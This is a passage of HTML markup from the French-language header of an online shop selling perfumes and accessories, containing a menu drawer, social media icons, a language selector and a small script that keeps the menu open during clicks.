                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Parfüm
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-parfum" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Parfüm
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/products/driftelement-parfum-carbon-dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Carbon_Dawn_60x.jpg?v=1764594090" alt="alt" class="image-gap-right" />
                                          
                                          Parfum Carbon Dawn
                                        </a></li><li><a href="/fr/products/driftelement-parfum-ignition-noire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Ignition_Noire_60x.jpg?v=1764594288" alt="alt" class="image-gap-right" />
                                          
                                          Parfum Ignition Noire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/fr/collections/clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clothes &amp; Accessories
                          </a></li><li><a href="/fr/products/driftelement-carte-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Gift vouchers
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                

                
<!--                 end secondary nav -->

                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list">
                    <!--Tiktok--><li class="list-social__item">
                        <a href="https://www.tiktok.com/@driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><!--Instagram--><li class="list-social__item">
                        <a href="https://www.instagram.com/driftelement/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><!--Youtube--><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCZHcMgx3IzLhSwt7wcd0XhQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li><!--Facebook--><li class="list-social__item">
                        <a href="https://www.facebook.com/driftelementcom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><!--Snapchat--><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><!--Pinterest--><li class="list-social__item">
                        <a href="https://www.pinterest.de/DriftElement/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><!--Twitter--><li class="list-social__item">
                        <a href="https://twitter.com/driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
                        </a>
                      </li><!--Tumblr--><!--Vimeo--></ul>
                  

<localization-form class="localization-form-v2"><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/personalised-engraving" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686210378__header"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="6.67" height="15" fill="#002395"/>
                  <rect x="6.67" width="6.66" height="15" fill="white"/>
                  <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Français
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="fr" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="it">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="es">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="fr">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>

                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>
    <a href="/fr"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.542916235780766%"
        
    >
            
            <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style>
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>
<div class="header__icons">


<localization-form class="localization-form-v2"><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/personalised-engraving" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686210378__header"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="6.67" height="15" fill="#002395"/>
                  <rect x="6.67" width="6.66" height="15" fill="white"/>
                  <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Français
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="fr" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="it">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="es">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="fr">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>

      
      
      <details-modal class="header__search">
        <details>
